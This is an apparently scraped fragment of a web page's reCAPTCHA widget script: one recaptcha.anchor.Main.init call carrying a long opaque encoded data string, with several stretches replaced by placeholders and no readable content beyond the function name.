      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fMKoBsOnfEoKwpQUw7JMC0jCs2nCjVLCm8O5w5QhcsOuWUYEwpEUP8OZAAAIw4bCmcKOw5zCjsKMw5MuQ8O5wrHDqQbDkMOfZsOQLznCh8OsbzTCosK4w7lUwqDClMOPwpIvJCDCn8KmXiE4w6/CqRJMw6LDgwBVSXE6w4VewrJUZMODFWnCiV3DkcOnwpnCnQFVw7TDusK3w5jCssORYMOhVVDClcKKwpTCkMOsw4ZEwoXCqTsMfnVtw5LDk8KsPAkDPMK5w7ROdlnCoMOOKl7CpHljwqE/wrV2w4JBLhkuw6/DkMKEUjPDmSguwq/[base64]/Dn1nDrcOsScOQw6/CgMK+wqXChMOxwptrWXw/IhQgbGcNacOawpHCiSrDg0swwrRlw5bDl8KBw74Gw7PCl8KfaQAWw4YRYcKpdDzDtsOALMKraQxMw6jDlTPDscK+Q1sfAcOGwpLDswUAwpbDgMOhw41rw6bCpAhDF8KtRsO8DHLDhMKfYVRRwr0yYMO5Pm/DpHVLwq0jwqQTwqVGSj/[base64]/wpzCtsO4w6vDljPDnMOYw6bCgXYSOjLCmcOCw7dPYsOrw6xhw5fCoSRkw4FNQ2ZhKMOLwo5/wpDCt8KTw4R+f8KoN8OLecKOLGxPw7czw5/CnMOmw4/CsU7CnWh4aFA2w5rCnTstw79bAsKFwrB+bsOWKRdjZkAlb8KUwrrChBAhOMKZwqh9WsOeDcKkwpDDk1gGw4/CvsK6wo1ww50kYcOXwpzCkTDCncKZwrfDvsOOUsK4ajfDiTTCuiPDhcKnwo/Cs8Oxw7xiwrs+w4PDpVDCtMO7woLCm17Dh8KiO04awqMLw4pWR8KpwrYhfMKKw6TDhhDDjHfDs25+w6ZCwqvDjivDvcKOd8O5wofCssKOw4A9DjbDtBNSwqV8wrlPwoRvw49ZC8KvMT/CtcO+w6nCvMK+eGd5wo8PQwMGw73DlkvCqk4deMO5IXHDhijDqMK6wp7Dizg7w5TDvsKHw5QSTcKUwo3DpSLDpH7DjCIOwqjCok/Cg1oEL8OOPMKQw4zDmA3DjhzDs8Ofwp8Zwq55P8OSw6A1w44lSsK6woYoE8O/T25NNcOALcOdTShLw5M9wqnCo8ORw6BuwqTCvQPDpDZ6WSTDmhTDtsKAw4dEw5jDjCbCoBktwp7CucKDwrDCvFMlwoPDkk7CpcKLE8KDw5/Du8K3wpnCl1I+wopywpLCqMOJCMKiwo3CkRY8JyVfbcKxwoViTjMewpx9WMKOw6jCiMKrLz3DpcO3bsK8ZcK2MmcAw5fCocKbdXTCjsOUMB3CscKXf8K4wqEOQh/[base64]/[base64]/CoMKOw7MZwpvCkcK8wpMHwpNRw7xFAsKBw4UWS8Kdw6UfP0PDmDVkND7CnUvCri8Gw4nCuzvDpMK0wonCuRUeacKqflA7W8OQYMOJwpjDocOMw4oDw4DCusOHR2XDpGF9woDDl0xxV8Kowr1zwoDCjw3CqHZ8eBYXw7bDo8OAw7FVwpUPw7/DucKbRAPDvcK6wpcbwp0FB8O3VSDCjsO+wrfCrMOdwojDsUInw5/[base64]/Cj3DDuVUoIMOhMsKxwqTCuR3DizjDq8K1SjbDpMKAD8Olw4nDoMKQVcK2E8KJw48xbkAhw6vDuH7CusKVw6bCkT7CuHXClidew7TDqMOzwpYya8OTw5/CnDbDo8ObGFvDrMOJwrB/eHl6O8KWEXVMw4pTbsOcwo/CscKfKMKNw6/DgMKMwr7CjxNpwq9QwpgYw4HCt8O6WzXDgFjCosKvQj0TwoxUwoh4L8K9ZwUlw4DCuMOuw408FQMLTcKiacKaWMK+OTEbw7Ebw4hJMcO1YsO/OMKQdMOKw6cowoHCtMKtw5XCk1oGOcO5w4IGw5PCj8Kdw6xlwoRxFgpVbMOJwq4Kw60oCxzDtn/[base64]/DskTCjHw9wroAw73DtMKRKcKDwq0Bw5pCccOJw45dwr46w6LDs1bCi8Ksw7YEECJCwplvRDrCkGvDknkEDT1EwqF+M3dIwq8PIcOhacKewqjDr2/DsMKQwp/[base64]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[base64]/CjVrDsjtEBTrCpiBLw4TDlcO7IHkvDiZxw4XCkMOlw4MoB8OYW8OtEkwxwqPDgsOUwo7Dj8KvbTbDmcK2w6N1w6HCpiAwDMKDw59vBSrDvMOGFMKvOFXDmHwbbx5oWcKAPsOYwoAfGsObwqHCkRJDw6nCkMOKw5vDscKBwr/CrMKYbMKYR8Oiw6dyV8KWw4VPFsOnw5bCoMKKaMOGwpZBKMKKwo99wrTCkcKXLcOqHkbDqSUWY8K4w6czw71tw6l0wqJjwofCrj0HfcKoAsOzwpgawo3DlMOSDMKXWA3DoMKKw6HCh8Kowr4cF8KEw6/DgUwBBsKgwpEcVk1aIcKFwppuFQM2wqElwp91wrrDocKqwpRmw69nwozCmSRQDcKww7vCkcOWw6rDkgnDgcKON00/[base64]/Dl8Ksw7fDscKqw5cLw6UqwoLChcOCw7TDh8KqLsKLemPDl8OCBcORYVnDtcOjCXDClcKYYmLCkcO2PMOqUcKSwooMw4U8woVHwo/DkAzCnMO1dsKzw47DuwnDslowDy7CpF8JVy3DqiPCsnXDvC/[base64]/[base64]/CvcKiax5Aw5fDplUZXjEhaMKAw4oQXsOTwrTDmgnDvwQvRMOSSETCmsOvwpjCssOtwrTDpEd/[base64]/DlcKew60jGcOrwp3Dgk/DlX/[base64]/CmcKcK8KEw6nCmAQUwonCgcOqw5DDnMK2wprDnl88R8OxI1Yrw4bCt8KkwpbDm8OJwoPCqsK0wpo1w6RcYMKaw4HCjysgc2sXw687QMKWwoXCisK8w7puwp/[base64]/ChcKJwpB1w6PDlhvCqSTCuTTChcO3w63CvMOUwoQ2wpgAJGFQbHdnw5rDgGHDjC3CigHCpcKyP2RAbVF1wqc6wqhIcMKlw5s6QlvCksKZw6vDssKYY8O5ZcKBw5fCucKRwrfDrWjCuMO/w5DDnsKwJmQYwoHCtcOVwoPDui8iw5XDosKZw7jCrDgJw78yMcKvFRLDvcK8w5MAWMOnBXLDp25cBnRqa8KOw6YfJgHCmDPCvnxuIltuYBzDvcOEwr7ClErCjhsMaiR+wrgBL3Irw7DClsKMwqZNw7V/[base64]/CksKiacKUfR7DucOxwrLDuWHDuTfDr8O9wrvCo8KuasOww4/DmsOzSFbDq2/DkTjCmsKowqd/w4LDiRAKwo9IwopcTMKxwrDDt1DDv8KXFsObaXhfT8KIISrCtMO2PwNtEcKzJsKSw51mwr7Di0hxH8Ocw7UMQw/DlcKLw7zDscKBwrxkw47Cn1k2QMKHw6puYh/[base64]/[base64]/ciBEw4vCr8KaPjpaHlbCiMKpw4LCohDDsADClcK0JC/Dt8Ovw5HCrEg4S8OVw78/HC4xQMK0w4fDuCPDlnYLwqARY8KebiBVwrnDksOcUl0cTgnDtMK2EmLChmjDgsOCWMOKH3UcwrlVQMKxwrjCtDFQBMO4PsKnI0nCscOkwpN2w5DCnmbDpcKfwq4aeyk/w6/DlsKzw6NNw4xnJMO5EzgrwqLCnsKVGmPDtDHCny5BVcKJw7ZdD8KmeEdywoLDpAs1esKTX8KbwqDDo8O+TsK7worDtxXCucO4VzIkejtmTVDDk2DDmcKmI8OIJsO/czzDuTwmdykaGcOYw4Rsw5DDuUwlWFJrN8OtwroTSXcdfyBxwooKwqYccUpdFsO1w6d1wqxvWV0mV3MBEkfDrsOdFyILwqnCtsOyMMObUAfDpEPCoUkHUR3Cu8KJA8KoQMOFwp7DuUHDhjhRw5fDqwnDo8K/wqEUa8Oaw5dqwoI3w7vDhMO/w7DDpcKtEsODEVYgN8KPHXolI8Kbw7rDjXbCt8OmwrHCnMOvAibCqjYWXMO9H3PCmcO5FMORRVvCmMOwWcKcKcKGwrPDr14fwoEGw5/[base64]/DkXTCvl7Dn8KPwozCtMKIwo58QsOSw5PDiHcGXz/Dmgxnw4hzwrF7w5vDk2PCmcOhw6/DhE5Lw73Cr8OYIwHCqcKQwo5WwojDtz5Uw5U0w48Fw7E3wo3DvcO3UMK3wo80wpgHPsK1AsKFdgDCr0PDqsKtWcKddsK1wrFTw45uD8K6w74nwpBhw4E0HcKHw5DCu8OyB3QDw74JwrnDgMOeHsOsw7HCjMK+wrRGwrrClsK/w6zDtcKsLwkewogvw6cGNg9Cw6VbGMO4FMOwwq4gwrx/wrXCjcKuwqADJMKJwp/CkcKUI2TDqMK9SBFBw7BbZGPCmcOxB8OdwprDvMK6w4jDgwoNwpzCmsKNwqlEw6bCgDTCp8Olwo7CnMK/wrESSzPDpzMuUsOfA8K2ZsKpY8O8H8O/[base64]/CgsK0wrIFKyYJMWsaW8OTCsOew61ybsOOw4kxwqttw4nDpBzDnDbCvcKlWkU4w6/ClwVuwobDgMKxw5oww5V/GcOzwql2CsOFw6lFw6/ClcOuTsKtw5rCgcObRMKCPcK2VcOvLhTCtAnDqAxMw7/CoxZrEnPCjcOlKMOxw6VcwrYAWsOKwo3DkMK+TC3CqXR7w57DlRHDuFsywoBfw7jDkX8OaggSw57DmltjwrfDtsKDwoUjwpMbw4DCncKVcggeCxTDp0tJfMOBKsKkdFvCkcO8YUt2w5vDrsOnw7fCnEnDkMKHV34Jwo9Wwq3DuELDtcOaw7PCrMK/wp7DhsKEwrVKScKTAihpwpIzaFZXwoo0wpzCrsOhw71NFMOrdsO/LcOFC0HCrxTDmREcwpXCk8Olf1QNA1zCnhguZRzCiMK4fDTCrAHDpCrCiC8nwp1CUB7DiMOxZcK4wozCvMK4w5XCixEmK8K1XB7Dk8Kiw5HDjjHCrDjCpMOEP8OZZ8KLw5ZhwoHCj055R08kwrtLwpUzfGFcIAVXwpRJwrxww5vDs2AkPS3CicKVw61+w6w/w5/DjcK7wqXCnsOPesOzKxIrw5dQwroNw4Ysw4MLwq/CgiTCsHnDiMOew4JLHWBYwp/Dv8KQc8OvW1g1wpsAIyUuY8OCfTs+S8KQCsK+w5HDjcKJQz/Cg8KLGFBaQVMJw7nCjhHCklLDv3p4WsO1W3TCo0BrHsKEKMObQsOawr7CgcOAH3ZZwrnCrMKOw6deexlMATLCrSc6w5vDncKqdUTCpEMfCTjDs37DusKjBl8/CQvCixx+w4JZwp/CqsOBw4rDmz7DmMOFK8Kiw4rCvSINwonDuVzDi1YWUnfDj1Uywr0VQ8O/w6ctwolewq4Zwoc+w7QVTcK7w64WwonDoWAsTA3ClcOAGMOaJ8O3w6YhF8ONMSHCjVMVwqfCsDDCrmN7wpFsw5YPH0BoHj3DhzjDqsOcBMKEf0LDpcK+w6lnADR4w6HCusKpeSDDl11Qw5vDk8KEwrfCoMK1A8KjX1g9aVRCwowuwpdMw7d9wqPCgWPDjVfDly5Rw4/DjHcEw6Z2KXAFw6bCsh7DvsKGARJIO1XDrVbDqsKzLGLCt8OHw7ZwaQJYwrozb8KIK8Oywr5ww41wTMOmf8OZwp9awp/DvBTCjMKGw5UaUsKcw5hoTFfClVoZMMOefMO6KsKDesOuQjbDtGLCiVnDhEHDkTfDkMOHw51hwocPwq/CqcKFw63Cikpow6gpGsKxwqzDi8Kzw43Cq0o4LMKidcKow70SHhnDjcOowoIMGcK8ScOrKGXDp8Krw7FqPhNTfw3Dm37CucKpZQXDhGArw4fCrCbCjDTDicKLVUfDg2HCrMKacHcYwoUJw7gcasOheFxyw4PCpX/[base64]/Dr3bCoGYUf8O8SiXDhxVJw7rDo2R4wpZMw4YsGwHDm8OqIsK5TsOFeMOff8KVRsOAR2p8N8Kdc8OMQ19ow5DCvwjDmW/[base64]/DpsKDwoFBNGfCscKOA2APwp/DrMK7Gxc4cMOEw4DCiBTCkMO2RnBbwrzClsKLZsOxFkbDn8OGw63DpsKXw5PDiVh9w4FYVjpTw6V7D0IwGyDDuMOFOz7CtkXCohTDhcOdLBTCq8KgHmvCg33CvyJrBMOsw7LCs2rDq3gHM3jDrl/[base64]/[base64]/DgMKWw5YTwp3CqHbCrsK5wpvCmAbDp8KoacKww6UbXDbCjcOwUXoKw6Jiw6nCpMKPw6LDt8OUVcKlwpN9XCHCgMOQb8KjOMOVd8O3woTCoCvCicKAw5/Co0tUB2cew5tkEw3CkMKFBHUvNWVDwq57w73CjMOgChXCmcKkKDvCucODwpLCqAbCssKMNcOYaMK+wo0SwoEzw73CqRbCmlDDtsKQw4dmA2RZGcOWwqDDnm/CjsOxAiDCon0gwrDDo8Kaw4wTw6bCisKWwrvCkE/[base64]/CjyLCt8Kzw4TCpkRTE8ObeAvCgE7DjT7DoATDhEzCkcO4w5PChA1lwr8jIcObwrzChW/Cg8OiecODw6fDmgkzc27DsMOawrLCg0wKKw/[base64]/wqHDncKSwpPCqcOzwpjDhMOQLcK+XFPDscKffFYSw5bDgTrDlsO9CMK4wo8Bwo7CrcKUw6shwq3DlF8WJMOnw7EQFnwwU3hNYlsaYcO4w4xzdB7DgGHCsQQ/HUbCgcO8w5hBQXZiwosMYlx3DS59w4Rew7cRwpQqwrzCplTDrETDqCDChyzCr0c9Tm4CcV/[base64]/[base64]/Dr8K8WAUpcsOpA2YKd8KbwqHDihZTwpN5ew7DuGtJeFfDqcO/w6vDgMKjKSTCg1BcERTCrjzDgsOCGmHChlUVwrDChcOqw6LDjmTCqlEMwpjCm8K9w7ATw4fCrMOFZMOsCMKJw6XCkcOnHRQVKEnDnMKNG8OBw5cvZcOxe1bDvMO4DcOyJznDt1vCtMONw77DnEDDlsK3KcOSw5DCuDA9EDfCnwIDwr3Dl8KvR8OuSsK/[base64]/[base64]/Dk8ONw7LCnF3CucKAw6PCjl7DmMOsW8ONw5bCncOyejFMwpTDnsOpBFzDnyZqwqrDm0guw7MUN2TCqRA7w71NHRvDjErDhGXDs3dVEGcDIMK6w5twEsKrKHTDhcO2wpPDs8OFR8OyYMKMwojDgyfCnMOBanFew77Dvz/DgcKlOcO4IcOlw4PDgcKGE8KEw4fCnsOOYcORw6HCrsKRwo/CmMOUXTRYw5fDhQPDvcKDw4xAcsKnw4xPdsO/D8OFQAHCtMOpQsO5cMOowpgbQ8KXwpHDlGp4w40cDDQ3J8OwTi/[base64]/[base64]/CqcOSwr5UFnBYwog4T0rCgD/Co8O7XwsWwpbDvDQnbHksLlogZxnDqTNFw6Q0wrBtFMKYw7BUIsOCdMKPwqFJw7Q3VyV7wr/[base64]/wqA7fcKrwo3CvibCpQY/wq3Dt8KTAALCm8Ovw5YiA8O0AnnCkxHDo8Oiw6fChQXCnMOPAy/DnSrCmhh8asKbw4MMw60iwq1rwqNnwpAOY3t2LnhJecKKw4nDisKvU2zCuHzCpcOdw4Y2wpnCo8K1Jh/CtCNhU8O2fsOfDgXCqgYQPsOpCR/[base64]/CusO5wpszwqd5wqTChkbCosKvBxHCqTxrY8OafUTDqyMAaMKZw7x2OiF4BcO6wqRnfcKKHcOBQ2NEFw3CqsOVVcKeZHnCg8OwJxrCq1rClWsMw4LDpkc0EcOCwr3CviNdDANvw6/Dk8KqOFY2EcKJCcOsw5HCiU3DksOdbcOFw6lRw6rCk8K8w6TCogfDrVLCoMOgw5TCoRXCvWLCosO3w6Ayw7c6wqtuUk4ww5nDkcOqw7IawqnCisK8esOhw4pUIsOmw6oBNH/CuSBzw7ZYw5cbw78Qwq7CicOGC0LCrWrDhhLCtDzDgcKnwrXClcOVZMOne8OdOk9gw4hPwobCh3jDv8O6CsOhw79xw4zDgjFgNDnDkgzCsSdfwqTDqh0BLAfDk8KfVglrw4JQScKFOSvCszpUJsOBw4xZw63DusKHbjzDlMKrw4xwDcObWkPDvx4/w4RVw4NsCGoDwrzDo8O8w4o2M2RlTAbCq8Kjb8KbTcOiw45NDTgPwqA0w5rCt0MGw4TDo8K+KsO8K8OTMMOaH3jCijd3TXPDisKSwp9SR8O/w47DoMKEblDCu3vDkcKbAMO+wohPwr7CvcOEwrfDnsKJXsOpw6fCojACUcOUwqPCgMKJb0rDuG98PsKeJnVzw6/[base64]/wqt+G2/DnsONK8Kfe8KXe3x7wpvDrW5VBDnCuANOBsKhExRawpPCgsKXAnXDp8KDIsKiw63CtcKbLMOXwpJjwo3Dk8OmcMO/w4TDisOPSsKzCwPCtWDCp0kcEcK9w5fDm8OWw5UKw4I+J8Kxw7xHOmnChwAfaMOXO8KORE0Rw6V0asOvXMKhwpHCqsKZwp9xVT3CqsOpwrnCiBfDhh3DlsOuMMKSwr3DlmvDpUzDtnbCvl4nwp07YcOUw5vDvcOew6g0w57DvsOMSS5ow6A3X8OgcUB/wqE5w7vDklhQbHnCohvCosKpw45ufsOCwpwZw5ogw6zDg8OHDnFcwpPCkk4KbsKiF8O/O8Ksw4PDmGcqQMOlwqvCiMORNHdQw6TCq8OOwqtOQsOLw6/CjGY/d2vCuA/Dr8OBwo0Aw6LCjsOCwrDChkDCr13CnRTCk8OiwrZIw6RJfsK+woR/ZyUYccK4GElsGsKNwpFUw5XCrAnDjVvDs2/DkcKFwqDCpSDDn8KJwr3DnkTDnMO+w5LCqx44w4EHw4hVw68WVlgMKsKIw6ALwpTCksO8wpXDo8KhOATCisK0Yk0tXsKzKcOFUcK8w597HsKTwrcqAQbDssKpwq3CmkoMwqDDuSLDqiTCphA5CWhxworCh0rCnsKqBsO/[base64]/ChFtLLx96w5wiXMOvAsKPw5PDvSHDu2rDtXV/dnI6woh9M8Kww700w69jR3t7GcOoJEbCjcOHemcmwpjCg0DDoXTCnjnDiW4kQHJYwqZCw6PDnG3CrFzDtMOowp4mwpLCj0shFg1tworCrWAtVjZwPgjCnMOBw7YCwoE9w5s+MsKNPsKRw50bwoYZfH/CscOQw55Hw7LCuDUsw4wvV8Kew7jDscKzOcKTFlPDjMKJw7DDlXl6cUpuwogZF8OPF8K0AELClcOvw7XDvsOFKsOBcHcWE2lGwq/[base64]/ClcOnwrLDkHLCkU4Owo0Ww7XDrsOXS3lCNSbDjsOdwr/[base64]/DrcO+wp45d8OoXcK7IyDDi8KfwrwLwqHCszTDvHfCjMK0w55xw4sKTMKJwprDnsOqCsKndsOHwonDsm1Ew6gQSFtkwr4owowgwpYpVgw3wprCpxowVsKKwr9Dw4TDjS/DtQpzUyDCnE7CvsKRw6NCwrHCkkvDgsOlw7zCnsOLYyVew7LCn8O+VcO0wpnDmRDDm1bClMKPw7DDrcKdLmzDg2/[base64]/[base64]/DoVRAwptIwqPDh8K8w6w4wpRkHcOOTWgBw5fCqsOgw7fDtWxWw4g6w4LCtMO/[base64]/Cq8KKw7kWFsKcCsK0PMKow58jAcOSAyJ9SsKcdk/ClMOYw50ACMO9AHvDhsKtwojCsMK9woFaIVdGJEs3wpnDpyAgw7QZOVrCpyXCmcK4MsOyw7zDjyh9Z2/CinXDoFXDj8OqS8Kpw7LDumPCrifDscKKTgUwQsOjCsKBblMdAzFBwojCnzRswovCmsOOw64Gw5rDuMOXw7grSl0iLsKWw6rDo1c6AcK7GG87JgIww6ggGsKLwoTDkBZuA2VUUsO7wqcFw5sFwoXCrsKOw7hEYsKGaMOcS3LDpsOOw51VX8KTEABpNcOVCD/[base64]/CrnUxJU52SVZUTXQ3J8K/WsOVwqQUaMOQU8KbN8KuJsOaPsONHMKDDcOCw4gow4ACbsOWw4VDRysxAUFiBMOGQXVIUFN5wp3CisOqw59lwpU+wpAwwo0kGwhkL17DhMKBw7YIQWHCjcO+W8K/w4XDjsOTXMKybErDilvCkg0uwrPCusOkcA/CpMOfecKQwq54w7LDqA83wqhYBmAWwobDhnrCqsOdSsO9wpLCgMKLwoXDtwXDm8OHC8OAwrIYw7bDusKBw5TDh8KkMsKJAG9VUsOqMHPDlk/DnMKuM8OSw6DDucOsJyEqwoDDi8OowrEBw6XClDzDrsOzw6vDlsOnw53CtcOWw64uXw9WJCfDnzA3w6gEwpBdLH5mJF7DssOHw4zDvV/CqcOuFy/Cux/[base64]/ClMO/w63CkRtSPgI0wojCvWQEw47DqHHCq8Kww789RQXCvsOkIDjDoMKdcRPCiwXCuW5jf8KNw6vDuMK3wq14IcKCecKwwot/w5DDmWsfTcO/ScOLZCodw5nDq1FkwosNCMK+QcOwElzCq2EJCcOswoXCqTXCg8OlHMORbW1mXno0w7cGGhjDpjhpw7bDjj/[base64]/DhT1PdMOIwo3DoCbDtmTDpEc5w50jwr7Dp8Kfw6LDrSQfSMOsw7HCgcKCeMOQwqTDv8KHw5LChQB4w5IPwoR3w7lAwo/Coyhiw7xrBHrCgcOFSm7DrUjCp8OmQcOnw6Nmw74CEcO7wofDuMOrB1vCtjk/[base64]/[base64]/DiMKCd8O6wp3Dt3Q5w58vwrl7w4LDrsK7wo0Xw6xlB8OhPwHDk1/[base64]/wo05Q8OSw5VWw5V4wrxSR8OWNcK/w6FNDyokw75pwp/Ds8ObYMOnTTfDrsORw79Tw7DDlsKne8KPw5TDg8OEw4ElwrTCgcO+GVfDiHEjw6nDq8Oef2BBIsOACWPCq8KfwoBewrPDjsORwrI8wqPCvlsJw64qwpQdwqhQRnrClCPCn07CkF7Cu8OJc1DClF5LfMKmejPCpsO4w6cNJDFiejN3YsOLw6PCs8OxbW/[base64]/DiQ3CvnUwBkjDgMO1B8OgYWzDkWN3asKowoFucTfCiX0Iw7EIw6zDnsO/wo9fHmTDnxDCix4lw7/Dkxt3wrfDq1FKwr/CtWNvw4fDnwBawpIZw58XwqYXw4paw604CsKhwpjDoxrCt8O1YMKMa8KQw7/CiQtQfxcBYcKCw6LCpMOeJsKiwpl+w4MZOw0Zwp3ClQZDw4nCsQcYw7PClEBQw78zw7jDkk8JwokEw4zCk8KAdX7DtF1fa8OXfsKSwo/[base64]/EcKkw6c7NcKDw7DDpcOcRsKqw6nCgsOfBEzDnsKswqgjFUDCvzbDqScvF8KsckVmwoTCv2PCk8OlOGXClAV6w45Swo7ChcKOwprDo8KidCTDsWDCpMKUw7zCscOzZMOuw6EYwrfDvMKqFEI4bz1NEMKNwrXDmnPDrlHChwMewrsxwoDCgsOuIcK/JiHCr10RYsK6wpHCux5efFsbw5LCrQxxw7Zkb1nCowTCjyRYO8ObwpPCnMKHw4I9X3/CusOSw53CsMOPNcKPWsO9dsKXw7XDomLCuhLCvsO3OcKQEjzDrAtGNMKLwpADR8KjwokYTMOsw7lywpMKGsO8wp3CosKLTxpww6PDiMKnKQ/DtWPDvsOAXjPDqyJoHCt4w4XCkwTDlTnDtjMUUlHDvSnCp2NJIhwvw7LDtsO4ZVnDmmZNPipATcK5woXDiVxgw6UFw7Utw5EEwr3Cr8KCLy3DmcKHwrg0wpjDikIKw6RIBVIXfkPClWzCoHwAw6c1csKxDAcAw7/[base64]/[base64]/w4dOUiwDOsK5YTnDgsKNJQ3CrsOBPsOLJ1LDp8OQw788OcKBw7JkwqrDsHNBw4bCnXzCjG/ClsKEwojCtAY7EcKHw4pXVyHCqsOtEnIHwpAWO8OmF2A4aMO+w4dFdcKtw53DrhXCtsKGwqgww7pQD8O1w6IFL14WXDtfw6YwXyTDkjorw5vDsMKUDWlyXMK/[base64]/Cm8OlNQwjw6gZDRjCp8Kyw5/[base64]/CnE8JdMOJwpbDtsO6w6XDgMOBw7x8w7vDpMKawrRGw7DDkcO2worCkMOPQy4SwpvClsK7w4HCmhE/JFp1w5nCncKJHFPDrSLDpcKpViTDvsOnfMOFwq7Dl8OKwpzCrMOMwrUgw5YNwpQGw6HDu1LCi17Ds3TDrMKnw6DDiTNYw7JDZ8OjL8KqAsO4wr/CvMKkJsK2w7QoBTRiesKYbsOPwq8OwpZcbsKLw6Aiag12w41ufsKIwpQ2w73DgURifj/Dg8OuwrPCl8OyHBbCqsOmwpMTwpEgw6JSF8O9bGVyfMOOZ8KMFMOYaTrCgHd7w6fCg14Dw6Aywq8Yw5DCvVM6EcOdwpjDk3wDwoLDnk7CssOhJWPDvMK+B0ZOJ3xVDMKJwqHCsX3CocObwo3DvGLCm8OVSjDDghFNwrtpw4lrwoPCsMKjwocMRMK2YRPCgB/Cmg7ClDjDtlNxw6vDiMKKNg4cw7chSMOwwoluU8OEXmpbYsOwMcOxX8O2woTCuHzDt2Y0VsKpIg7Co8OdwoDDh247wq8nA8OQBcOtw4fCniZWw4fDjUp4w5PDtcOhwrLDmcOtw63CgFzDkHd0w5HClBbCusKOO18Qw7XDqcKJDkbCr8K/w7czJWLDokPCkMK9wojClSkrwr3CuEHChsOjw5dXwq4dw7DCjQpfRsO4w73DiTZ+MMOZZsK/BDHDisKqUBrCnsOAw4hqwrpTJkTCgMK8w7ADV8K8wrgtRMKQUsKxOsK1AXN8wowdwp9ewobDgmXDmEzCnsOJwpDDssK0OMORwrLCoRvDpMKbV8OjCBJoThhHZ8KxwqXCqjorw4fDmVnDvwHCrj9RwoDCssKUwq1yb30/w4HDiUTDuMOSex8ow50ZasKTwqgewpRTw6DCi1HDlERww4sdwoJOw4PChcOYw7TDqsKfw6okLMK6w6/CnTvCnsOPSH/CnnzCqMOBGSvCu8KcSWPCqsOiwooJKiElwq/DrmgYU8OwCsObwofCpx/CmMK2RcOfwqDDnwtxHAfChjbDg8KEwqsAwovCi8OywpnDgDTDhcOew4nCthd0woLCugjDrcOXAwcIIhnDkMOxWSbDtMORwogew4jCnGpbw5Buw47CkwvCmsOawrrCr8OXNMONHcOgCMOTUsK+